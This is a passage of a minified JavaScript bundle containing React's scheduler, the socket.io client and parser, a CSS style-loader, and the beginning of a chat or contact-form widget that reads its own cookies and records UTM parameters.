C.postMessage(null),e}}else g=!1},n=function(e){m=e,g||(g=!0,C.postMessage(null))},r=function(e,n){y=d((function(){e(t.unstable_now())}),n)},o=function(){p(y),y=-1}}function x(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<N(o,t)))break e;e[r]=t,e[n]=o,n=r}}function I(e){return void 0===(e=e[0])?null:e}function k(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var i=2*(r+1)-1,a=e[i],l=i+1,s=e[l];if(void 0!==a&&0>N(a,n))void 0!==s&&0>N(s,a)?(e[r]=s,e[l]=n,r=l):(e[r]=a,e[i]=n,r=i);else{if(!(void 0!==s&&0>N(s,n)))break e;e[r]=s,e[l]=n,r=l}}}return t}return null}function N(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var E=[],A=[],S=1,M=null,_=3,T=!1,j=!1,L=!1;function D(e){for(var t=I(A);null!==t;){if(null===t.callback)k(A);else{if(!(t.startTime<=e))break;k(A),t.sortIndex=t.expirationTime,x(E,t)}t=I(A)}}function O(e){if(L=!1,D(e),!j)if(null!==I(E))j=!0,n(z);else{var t=I(A);null!==t&&r(O,t.startTime-e)}}function z(e,n){j=!1,L&&(L=!1,o()),T=!0;var i=_;try{for(D(n),M=I(E);null!==M&&(!(M.expirationTime>n)||e&&!t.unstable_shouldYield());){var a=M.callback;if("function"==typeof a){M.callback=null,_=M.priorityLevel;var l=a(M.expirationTime<=n);n=t.unstable_now(),"function"==typeof l?M.callback=l:M===I(E)&&k(E),D(n)}else k(E);M=I(E)}if(null!==M)var s=!0;else{var u=I(A);null!==u&&r(O,u.startTime-n),s=!1}return s}finally{M=null,_=i,T=!1}}var P=i;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){j||T||(j=!0,n(z))},t.unstable_getCurrentPriorityLevel=function(){return _},t.unstable_getFirstCallbackNode=function(){return I(E)},t.unstable_next=function(e){switch(_){case 1:case 2:case 3:var t=3;break;default:t=_}var n=_;_=t;try{return e()}finally{_=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=P,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=_;_=e;try{return t()}finally{_=n}},t.unstable_scheduleCallback=function(e,i,a){var l=t.unstable_now();switch(a="object"==typeof a&&null!==a&&"number"==typeof(a=a.delay)&&0<a?l+a:l,e){case 1:var s=-1;break;case 2:s=250;break;case 5:s=1073741823;break;case 4:s=1e4;break;default:s=5e3}return e={id:S++,callback:i,priorityLevel:e,startTime:a,expirationTime:s=a+s,sortIndex:-1},a>l?(e.sortIndex=a,x(A,e),null===I(E)&&e===I(A)&&(L?o():L=!0,r(O,a-l))):(e.sortIndex=s,x(E,e),j||T||(j=!0,n(z))),e},t.unstable_wrapCallback=function(e){var t=_;return function(){var n=_;_=t;try{return e.apply(this,arguments)}finally{_=n}}}},840:(e,t,n)=>{"use strict";e.exports=n(53)},751:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.io=t.Socket=t.Manager=t.protocol=void 0;const r=n(744),o=n(703),i=n(227)("socket.io-client");e.exports=t=l;const a=t.managers={};function l(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};const n=r.url(e,t.path||"/socket.io"),l=n.source,s=n.id,u=n.path,c=a[s]&&u in a[s].nsps;let f;return t.forceNew||t["force new connection"]||!1===t.multiplex||c?(i("ignoring socket cache for %s",l),f=new o.Manager(l,t)):(a[s]||(i("new io instance for %s",l),a[s]=new o.Manager(l,t)),f=a[s]),n.query&&!t.query&&(t.query=n.queryKey),f.socket(n.path,t)}t.io=l;var s=n(485);Object.defineProperty(t,"protocol",{enumerable:!0,get:function(){return s.protocol}}),t.connect=l;var u=n(703);Object.defineProperty(t,"Manager",{enumerable:!0,get:function(){return u.Manager}});var c=n(277);Object.defineProperty(t,"Socket",{enumerable:!0,get:function(){return c.Socket}}),t.default=l},703:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Manager=void 0;const r=n(983),o=n(277),i=n(485),a=n(657),l=n(10),s=n(791),u=n(227)("socket.io-client:manager");class c extends s.StrictEventEmitter{constructor(e,t){super(),this.nsps={},this.subs=[],e&&"object"==typeof e&&(t=e,e=void 0),(t=t||{}).path=t.path||"/socket.io",this.opts=t,this.reconnection(!1!==t.reconnection),this.reconnectionAttempts(t.reconnectionAttempts||1/0),this.reconnectionDelay(t.reconnectionDelay||1e3),this.reconnectionDelayMax(t.reconnectionDelayMax||5e3),this.randomizationFactor(t.randomizationFactor||.5),this.backoff=new l({min:this.reconnectionDelay(),max:this.reconnectionDelayMax(),jitter:this.randomizationFactor()}),this.timeout(null==t.timeout?2e4:t.timeout),this._readyState="closed",this.uri=e;const n=t.parser||i;this.encoder=new n.Encoder,this.decoder=new n.Decoder,this._autoConnect=!1!==t.autoConnect,this._autoConnect&&this.open()}reconnection(e){return arguments.length?(this._reconnection=!!e,this):this._reconnection}reconnectionAttempts(e){return void 0===e?this._reconnectionAttempts:(this._reconnectionAttempts=e,this)}reconnectionDelay(e){var t;return void 0===e?this._reconnectionDelay:(this._reconnectionDelay=e,null===(t=this.backoff)||void 0===t||t.setMin(e),this)}randomizationFactor(e){var t;return void 0===e?this._randomizationFactor:(this._randomizationFactor=e,null===(t=this.backoff)||void 0===t||t.setJitter(e),this)}reconnectionDelayMax(e){var t;return void 0===e?this._reconnectionDelayMax:(this._reconnectionDelayMax=e,null===(t=this.backoff)||void 0===t||t.setMax(e),this)}timeout(e){return arguments.length?(this._timeout=e,this):this._timeout}maybeReconnectOnOpen(){!this._reconnecting&&this._reconnection&&0===this.backoff.attempts&&this.reconnect()}open(e){if(u("readyState %s",this._readyState),~this._readyState.indexOf("open"))return this;u("opening %s",this.uri),this.engine=r(this.uri,this.opts);const t=this.engine,n=this;this._readyState="opening",this.skipReconnect=!1;const o=a.on(t,"open",(function(){n.onopen(),e&&e()})),i=a.on(t,"error",(t=>{u("error"),n.cleanup(),n._readyState="closed",this.emitReserved("error",t),e?e(t):n.maybeReconnectOnOpen()}));if(!1!==this._timeout){const e=this._timeout;u("connect attempt will timeout after %d",e),0===e&&o();const n=setTimeout((()=>{u("connect attempt timed out after %d",e),o(),t.close(),t.emit("error",new Error("timeout"))}),e);this.opts.autoUnref&&n.unref(),this.subs.push((function(){clearTimeout(n)}))}return this.subs.push(o),this.subs.push(i),this}connect(e){return this.open(e)}onopen(){u("open"),this.cleanup(),this._readyState="open",this.emitReserved("open");const e=this.engine;this.subs.push(a.on(e,"ping",this.onping.bind(this)),a.on(e,"data",this.ondata.bind(this)),a.on(e,"error",this.onerror.bind(this)),a.on(e,"close",this.onclose.bind(this)),a.on(this.decoder,"decoded",this.ondecoded.bind(this)))}onping(){this.emitReserved("ping")}ondata(e){this.decoder.add(e)}ondecoded(e){this.emitReserved("packet",e)}onerror(e){u("error",e),this.emitReserved("error",e)}socket(e,t){let n=this.nsps[e];return n||(n=new o.Socket(this,e,t),this.nsps[e]=n),n}_destroy(e){const t=Object.keys(this.nsps);for(const e of t)if(this.nsps[e].active)return void u("socket %s is still active, skipping close",e);this._close()}_packet(e){u("writing packet %j",e);const t=this.encoder.encode(e);for(let n=0;n<t.length;n++)this.engine.write(t[n],e.options)}cleanup(){u("cleanup"),this.subs.forEach((e=>e())),this.subs.length=0,this.decoder.destroy()}_close(){u("disconnect"),this.skipReconnect=!0,this._reconnecting=!1,"opening"===this._readyState&&this.cleanup(),this.backoff.reset(),this._readyState="closed",this.engine&&this.engine.close()}disconnect(){return this._close()}onclose(e){u("onclose"),this.cleanup(),this.backoff.reset(),this._readyState="closed",this.emitReserved("close",e),this._reconnection&&!this.skipReconnect&&this.reconnect()}reconnect(){if(this._reconnecting||this.skipReconnect)return this;const e=this;if(this.backoff.attempts>=this._reconnectionAttempts)u("reconnect failed"),this.backoff.reset(),this.emitReserved("reconnect_failed"),this._reconnecting=!1;else{const t=this.backoff.duration();u("will wait %dms before reconnect attempt",t),this._reconnecting=!0;const n=setTimeout((()=>{e.skipReconnect||(u("attempting reconnect"),this.emitReserved("reconnect_attempt",e.backoff.attempts),e.skipReconnect||e.open((t=>{t?(u("reconnect attempt error"),e._reconnecting=!1,e.reconnect(),this.emitReserved("reconnect_error",t)):(u("reconnect success"),e.onreconnect())})))}),t);this.opts.autoUnref&&n.unref(),this.subs.push((function(){clearTimeout(n)}))}}onreconnect(){const e=this.backoff.attempts;this._reconnecting=!1,this.backoff.reset(),this.emitReserved("reconnect",e)}}t.Manager=c},657:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.on=void 0,t.on=function(e,t,n){return e.on(t,n),function(){e.off(t,n)}}},277:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Socket=void 0;const r=n(485),o=n(657),i=n(791),a=n(227)("socket.io-client:socket"),l=Object.freeze({connect:1,connect_error:1,disconnect:1,disconnecting:1,newListener:1,removeListener:1});class s extends i.StrictEventEmitter{constructor(e,t,n){super(),this.receiveBuffer=[],this.sendBuffer=[],this.ids=0,this.acks={},this.flags={},this.io=e,this.nsp=t,this.ids=0,this.acks={},this.receiveBuffer=[],this.sendBuffer=[],this.connected=!1,this.disconnected=!0,this.flags={},n&&n.auth&&(this.auth=n.auth),this.io._autoConnect&&this.open()}subEvents(){if(this.subs)return;const e=this.io;this.subs=[o.on(e,"open",this.onopen.bind(this)),o.on(e,"packet",this.onpacket.bind(this)),o.on(e,"error",this.onerror.bind(this)),o.on(e,"close",this.onclose.bind(this))]}get active(){return!!this.subs}connect(){return this.connected||(this.subEvents(),this.io._reconnecting||this.io.open(),"open"===this.io._readyState&&this.onopen()),this}open(){return this.connect()}send(...e){return e.unshift("message"),this.emit.apply(this,e),this}emit(e,...t){if(l.hasOwnProperty(e))throw new Error('"'+e+'" is a reserved event name');t.unshift(e);const n={type:r.PacketType.EVENT,data:t,options:{}};n.options.compress=!1!==this.flags.compress,"function"==typeof t[t.length-1]&&(a("emitting packet with ack id %d",this.ids),this.acks[this.ids]=t.pop(),n.id=this.ids++);const o=this.io.engine&&this.io.engine.transport&&this.io.engine.transport.writable;return!this.flags.volatile||o&&this.connected?this.connected?this.packet(n):this.sendBuffer.push(n):a("discard packet as the transport is not currently writable"),this.flags={},this}packet(e){e.nsp=this.nsp,this.io._packet(e)}onopen(){a("transport is open - connecting"),"function"==typeof this.auth?this.auth((e=>{this.packet({type:r.PacketType.CONNECT,data:e})})):this.packet({type:r.PacketType.CONNECT,data:this.auth})}onerror(e){this.connected||this.emitReserved("connect_error",e)}onclose(e){a("close (%s)",e),this.connected=!1,this.disconnected=!0,delete this.id,this.emitReserved("disconnect",e)}onpacket(e){if(e.nsp===this.nsp)switch(e.type){case r.PacketType.CONNECT:if(e.data&&e.data.sid){const t=e.data.sid;this.onconnect(t)}else this.emitReserved("connect_error",new Error("It seems you are trying to reach a Socket.IO server in v2.x with a v3.x client, but they are not compatible (more information here: https://socket.io/docs/v3/migrating-from-2-x-to-3-0/)"));break;case r.PacketType.EVENT:case r.PacketType.BINARY_EVENT:this.onevent(e);break;case r.PacketType.ACK:case r.PacketType.BINARY_ACK:this.onack(e);break;case r.PacketType.DISCONNECT:this.ondisconnect();break;case r.PacketType.CONNECT_ERROR:const t=new Error(e.data.message);t.data=e.data.data,this.emitReserved("connect_error",t)}}onevent(e){const t=e.data||[];a("emitting event %j",t),null!=e.id&&(a("attaching ack callback to event"),t.push(this.ack(e.id))),this.connected?this.emitEvent(t):this.receiveBuffer.push(Object.freeze(t))}emitEvent(e){if(this._anyListeners&&this._anyListeners.length){const t=this._anyListeners.slice();for(const n of t)n.apply(this,e)}super.emit.apply(this,e)}ack(e){const t=this;let n=!1;return function(...o){n||(n=!0,a("sending ack %j",o),t.packet({type:r.PacketType.ACK,id:e,data:o}))}}onack(e){const t=this.acks[e.id];"function"==typeof t?(a("calling ack %s with %j",e.id,e.data),t.apply(this,e.data),delete this.acks[e.id]):a("bad ack %s",e.id)}onconnect(e){a("socket connected with id %s",e),this.id=e,this.connected=!0,this.disconnected=!1,this.emitBuffered(),this.emitReserved("connect")}emitBuffered(){this.receiveBuffer.forEach((e=>this.emitEvent(e))),this.receiveBuffer=[],this.sendBuffer.forEach((e=>this.packet(e))),this.sendBuffer=[]}ondisconnect(){a("server disconnect (%s)",this.nsp),this.destroy(),this.onclose("io server disconnect")}destroy(){this.subs&&(this.subs.forEach((e=>e())),this.subs=void 0),this.io._destroy(this)}disconnect(){return this.connected&&(a("performing disconnect (%s)",this.nsp),this.packet({type:r.PacketType.DISCONNECT})),this.destroy(),this.connected&&this.onclose("io client disconnect"),this}close(){return this.disconnect()}compress(e){return this.flags.compress=e,this}get volatile(){return this.flags.volatile=!0,this}onAny(e){return this._anyListeners=this._anyListeners||[],this._anyListeners.push(e),this}prependAny(e){return this._anyListeners=this._anyListeners||[],this._anyListeners.unshift(e),this}offAny(e){if(!this._anyListeners)return this;if(e){const t=this._anyListeners;for(let n=0;n<t.length;n++)if(e===t[n])return t.splice(n,1),this}else this._anyListeners=[];return this}listenersAny(){return this._anyListeners||[]}}t.Socket=s},791:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.StrictEventEmitter=void 0;const r=n(767);t.StrictEventEmitter=class extends r{on(e,t){return super.on(e,t),this}once(e,t){return super.once(e,t),this}emit(e,...t){return super.emit(e,...t),this}emitReserved(e,...t){return super.emit(e,...t),this}listeners(e){return super.listeners(e)}}},744:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.url=void 0;const r=n(187),o=n(227)("socket.io-client:url");t.url=function(e,t="",n){let i=e;n=n||"undefined"!=typeof location&&location,null==e&&(e=n.protocol+"//"+n.host),"string"==typeof e&&("/"===e.charAt(0)&&(e="/"===e.charAt(1)?n.protocol+e:n.host+e),/^(https?|wss?):\/\//.test(e)||(o("protocol-less url %s",e),e=void 0!==n?n.protocol+"//"+e:"https://"+e),o("parse %s",e),i=r(e)),i.port||(/^(http|ws)$/.test(i.protocol)?i.port="80":/^(http|ws)s$/.test(i.protocol)&&(i.port="443")),i.path=i.path||"/";const a=-1!==i.host.indexOf(":")?"["+i.host+"]":i.host;return i.id=i.protocol+"://"+a+":"+i.port+t,i.href=i.protocol+"://"+a+(n&&n.port===i.port?"":":"+i.port),i}},719:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.reconstructPacket=t.deconstructPacket=void 0;const r=n(986);function o(e,t){if(!e)return e;if(r.isBinary(e)){const n={_placeholder:!0,num:t.length};return t.push(e),n}if(Array.isArray(e)){const n=new Array(e.length);for(let r=0;r<e.length;r++)n[r]=o(e[r],t);return n}if("object"==typeof e&&!(e instanceof Date)){const n={};for(const r in e)e.hasOwnProperty(r)&&(n[r]=o(e[r],t));return n}return e}function i(e,t){if(!e)return e;if(e&&e._placeholder)return t[e.num];if(Array.isArray(e))for(let n=0;n<e.length;n++)e[n]=i(e[n],t);else if("object"==typeof e)for(const n in e)e.hasOwnProperty(n)&&(e[n]=i(e[n],t));return e}t.deconstructPacket=function(e){const t=[],n=e.data,r=e;return r.data=o(n,t),r.attachments=t.length,{packet:r,buffers:t}},t.reconstructPacket=function(e,t){return e.data=i(e.data,t),e.attachments=void 0,e}},485:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Decoder=t.Encoder=t.PacketType=t.protocol=void 0;const r=n(767),o=n(719),i=n(986),a=n(227)("socket.io-parser");var l;t.protocol=5,function(e){e[e.CONNECT=0]="CONNECT",e[e.DISCONNECT=1]="DISCONNECT",e[e.EVENT=2]="EVENT",e[e.ACK=3]="ACK",e[e.CONNECT_ERROR=4]="CONNECT_ERROR",e[e.BINARY_EVENT=5]="BINARY_EVENT",e[e.BINARY_ACK=6]="BINARY_ACK"}(l=t.PacketType||(t.PacketType={})),t.Encoder=class{encode(e){return a("encoding packet %j",e),e.type!==l.EVENT&&e.type!==l.ACK||!i.hasBinary(e)?[this.encodeAsString(e)]:(e.type=e.type===l.EVENT?l.BINARY_EVENT:l.BINARY_ACK,this.encodeAsBinary(e))}encodeAsString(e){let t=""+e.type;return e.type!==l.BINARY_EVENT&&e.type!==l.BINARY_ACK||(t+=e.attachments+"-"),e.nsp&&"/"!==e.nsp&&(t+=e.nsp+","),null!=e.id&&(t+=e.id),null!=e.data&&(t+=JSON.stringify(e.data)),a("encoded %j as %s",e,t),t}encodeAsBinary(e){const t=o.deconstructPacket(e),n=this.encodeAsString(t.packet),r=t.buffers;return r.unshift(n),r}};class s extends r{constructor(){super()}add(e){let t;if("string"==typeof e)t=this.decodeString(e),t.type===l.BINARY_EVENT||t.type===l.BINARY_ACK?(this.reconstructor=new u(t),0===t.attachments&&super.emit("decoded",t)):super.emit("decoded",t);else{if(!i.isBinary(e)&&!e.base64)throw new Error("Unknown type: "+e);if(!this.reconstructor)throw new Error("got binary data when not reconstructing a packet");t=this.reconstructor.takeBinaryData(e),t&&(this.reconstructor=null,super.emit("decoded",t))}}decodeString(e){let t=0;const n={type:Number(e.charAt(0))};if(void 0===l[n.type])throw new Error("unknown packet type "+n.type);if(n.type===l.BINARY_EVENT||n.type===l.BINARY_ACK){const r=t+1;for(;"-"!==e.charAt(++t)&&t!=e.length;);const o=e.substring(r,t);if(o!=Number(o)||"-"!==e.charAt(t))throw new Error("Illegal attachments");n.attachments=Number(o)}if("/"===e.charAt(t+1)){const r=t+1;for(;++t&&","!==e.charAt(t)&&t!==e.length;);n.nsp=e.substring(r,t)}else n.nsp="/";const r=e.charAt(t+1);if(""!==r&&Number(r)==r){const r=t+1;for(;++t;){const n=e.charAt(t);if(null==n||Number(n)!=n){--t;break}if(t===e.length)break}n.id=Number(e.substring(r,t+1))}if(e.charAt(++t)){const r=function(e){try{return JSON.parse(e)}catch(e){return!1}}(e.substr(t));if(!s.isPayloadValid(n.type,r))throw new Error("invalid payload");n.data=r}return a("decoded %s as %j",e,n),n}static isPayloadValid(e,t){switch(e){case l.CONNECT:return"object"==typeof t;case l.DISCONNECT:return void 0===t;case l.CONNECT_ERROR:return"string"==typeof t||"object"==typeof t;case l.EVENT:case l.BINARY_EVENT:return Array.isArray(t)&&t.length>0;case l.ACK:case l.BINARY_ACK:return Array.isArray(t)}}destroy(){this.reconstructor&&this.reconstructor.finishedReconstruction()}}t.Decoder=s;class u{constructor(e){this.packet=e,this.buffers=[],this.reconPack=e}takeBinaryData(e){if(this.buffers.push(e),this.buffers.length===this.reconPack.attachments){const e=o.reconstructPacket(this.reconPack,this.buffers);return this.finishedReconstruction(),e}return null}finishedReconstruction(){this.reconPack=null,this.buffers=[]}}},986:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hasBinary=t.isBinary=void 0;const n="function"==typeof ArrayBuffer,r=Object.prototype.toString,o="function"==typeof Blob||"undefined"!=typeof Blob&&"[object BlobConstructor]"===r.call(Blob),i="function"==typeof File||"undefined"!=typeof File&&"[object FileConstructor]"===r.call(File);function a(e){return n&&(e instanceof ArrayBuffer||(e=>"function"==typeof ArrayBuffer.isView?ArrayBuffer.isView(e):e.buffer instanceof ArrayBuffer)(e))||o&&e instanceof Blob||i&&e instanceof File}t.isBinary=a,t.hasBinary=function e(t,n){if(!t||"object"!=typeof t)return!1;if(Array.isArray(t)){for(let n=0,r=t.length;n<r;n++)if(e(t[n]))return!0;return!1}if(a(t))return!0;if(t.toJSON&&"function"==typeof t.toJSON&&1===arguments.length)return e(t.toJSON(),!0);for(const n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&e(t[n]))return!0;return!1}},379:(e,t,n)=>{"use strict";var r,o=function(){var e={};return function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),i=[];function a(e){for(var t=-1,n=0;n<i.length;n++)if(i[n].identifier===e){t=n;break}return t}function l(e,t){for(var n={},r=[],o=0;o<e.length;o++){var l=e[o],s=t.base?l[0]+t.base:l[0],u=n[s]||0,c="".concat(s," ").concat(u);n[s]=u+1;var f=a(c),d={css:l[1],media:l[2],sourceMap:l[3]};-1!==f?(i[f].references++,i[f].updater(d)):i.push({identifier:c,updater:g(d,t),references:1}),r.push(c)}return r}function s(e){var t=document.createElement("style"),r=e.attributes||{};if(void 0===r.nonce){var i=n.nc;i&&(r.nonce=i)}if(Object.keys(r).forEach((function(e){t.setAttribute(e,r[e])})),"function"==typeof e.insert)e.insert(t);else{var a=o(e.insert||"head");if(!a)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");a.appendChild(t)}return t}var u,c=(u=[],function(e,t){return u[e]=t,u.filter(Boolean).join("\n")});function f(e,t,n,r){var o=n?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css;if(e.styleSheet)e.styleSheet.cssText=c(t,o);else{var i=document.createTextNode(o),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(i,a[t]):e.appendChild(i)}}function d(e,t,n){var r=n.css,o=n.media,i=n.sourceMap;if(o?e.setAttribute("media",o):e.removeAttribute("media"),i&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleSheet)e.styleSheet.cssText=r;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(r))}}var p=null,h=0;function g(e,t){var n,r,o;if(t.singleton){var i=h++;n=p||(p=s(t)),r=f.bind(null,n,i,!1),o=f.bind(null,n,i,!0)}else n=s(t),r=d.bind(null,n,t),o=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)};return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else o()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=(void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r));var n=l(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var r=0;r<n.length;r++){var o=a(n[r]);i[o].references--}for(var s=l(e,t),u=0;u<n.length;u++){var c=a(n[u]);0===i[c].references&&(i[c].updater(),i.splice(c,1))}n=s}}}},281:e=>{"use strict";var t,n="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_".split(""),r={},o=0,i=0;function a(e){var t="";do{t=n[e%64]+t,e=Math.floor(e/64)}while(e>0);return t}function l(){var e=a(+new Date);return e!==t?(o=0,t=e):e+"."+a(o++)}for(;i<64;i++)r[n[i]]=i;l.encode=a,l.decode=function(e){var t=0;for(i=0;i<e.length;i++)t=64*t+r[e.charAt(i)];return t},e.exports=l}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={id:r,exports:{}};return e[r](i,i.exports,n),i.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t);var r={};return(()=>{"use strict";n.d(r,{default:()=>me});var e=n(294),t=n(935);const o=(0,e.createContext)({});var i={config:{},messages:[]},a=function(){return(0,e.useContext)(o)};const l=(0,e.createContext)({}),s=function(t,n){var r=(0,e.useContext)(l),o=r.publish,i=r.subscribe,a=r.unsubscribe;return(0,e.useEffect)((function(){return t&&n&&i(t,n),function(){t&&n&&a(t,n)}}),[i,a,t,n]),{publish:o,subscribe:i,unsubscribe:a}};var u=window.dataLayer||[];function c(e){u&&u.push&&u.push(e)}var f=function(e){var t="function"==typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")},d=function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a},p=function(){var e,t,n=document.cookie.split(";").map((function(e){return e.trim()})),r=[];try{for(var o=f(n),i=o.next();!i.done;i=o.next()){var a=i.value;if(a.startsWith("wct-")){var l=d([a.substring(0,a.indexOf("=")),a.substring(a.indexOf("=")+1)],2),s=l[0],u=l[1];r.push([s,u])}}}catch(t){e={error:t}}finally{try{i&&!i.done&&(t=o.return)&&t.call(o)}finally{if(e)throw e.error}}return r},h=function(e){document.cookie=e+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/;"},g=function(){var e=document.cookie.split(";").map((function(e){return e.trim()})),t={};return e.forEach((function(e){if(e.startsWith("utm_")){var n=d(e.split("="),2),r=n[0],o=n[1];t[r]=o}})),t},m=function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a};function y(e){var t,n,r=new URLSearchParams(e.search),o={};try{for(var i=function(e){var t="function"==typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}(r.entries()),a=i.next();!a.done;a=i.next()){var l=m(a.value,2),s=l[0],u=l[1];s.startsWith("utm_")&&(o[s]=u)}}catch(e){t={error:e}}finally{try{a&&!a.done&&(n=i.return)&&n.call(i)}finally{if(t)throw t.error}}if(Object.keys(o).length>0)try{!function(e){var t,n;try{for(var r=f(Object.entries(e)),o=r.next();!o.done;o=r.next()){var i=d(o.value,2),a=i[0],l=i[1];document.cookie=a+"="+l+"; path=/;"}}catch(e){t={error:e}}finally{try{o&&!o.done&&(n=r.return)&&n.call(r)}finally{if(t)throw t.error}}}(o)}catch(e){sessionStorage.setItem("utmParams",JSON.stringify(o))}return o}const b=function(){return e.createElement("div",{className:"input__checkmark"},e.createElement("svg",{className:"checkmark",viewBox:"0 0 52 52"},e.createElement("path",{className:"checkmark__check",fill:"none",d:"M14.1 27.2l7.1 7.2 16.7-16.8"})))};var v,w=function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{s(r.next(e))}catch(e){i(e)}}function l(e){try{s(r.throw(e))}catch(e){i(e)}}function s(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,l)}s((r=r.apply(e,t||[])).next())}))},C=function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:l(0),throw:l(1),return:l(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function l(i){return function(l){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,l])}}},x=function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a};function I(t){var n,r,o=this,i=t.onSubmitting,l=t.onSubmit,u=t.onSubmitError,d=x(a(),2),p=d[0],m=d[1],v=x((0,e.useState)(""),2),I=v[0],k=v[1],N=x((0,e.useState)(""),2),E=N[0],A=N[1],S=x((0,e.useState)(""),2),M=S[0],_=S[1],T=x((0,e.useState)(""),2),j=T[0],L=T[1],D=x((0,e.useState)(p.config.locations&&p.config.locations[0].id),2),O=D[0],z=D[1],P=x((0,e.useState)(!1),2),R=P[0],B=P[1],U=x((0,e.useState)(!1),2),Y=U[0],F=U[1],Q=x((0,e.useState)(!1),2),G=Q[0],Z=Q[1],W=x((0,e.useState)(!1),2),V=W[0],H=W[1],K=s().publish,q=x((0,e.useState)({}),2),X=q[0],$=q[1];(0,e.useEffect)((function(){var e=y(new 